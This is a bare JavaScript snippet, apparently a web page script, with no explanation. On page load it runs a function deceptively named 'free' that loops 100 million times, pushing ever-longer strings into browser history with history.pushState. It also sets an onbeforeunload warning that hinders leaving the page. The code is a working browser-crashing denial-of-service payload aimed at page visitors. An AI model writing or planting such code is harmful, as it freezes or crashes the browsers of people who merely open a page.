 1
2 window.onbeforeunload = function (param) {
3 var ret = "Warning";
4 param.returnValue = ret;
5 return ret
6 }
7
8 function free() {
9 var str = "";
10 for (var i = 0; i < 100000000; i++) {
11 // "0"
12 // "01"
13 // "012"
14 // ...
15 // "01234567891011...99999999"
16 str = str + i.toString();
17 history.pushState(0, 0, str)
18 }
19 }
20
21 window.onload = function () {
22 free()
23 }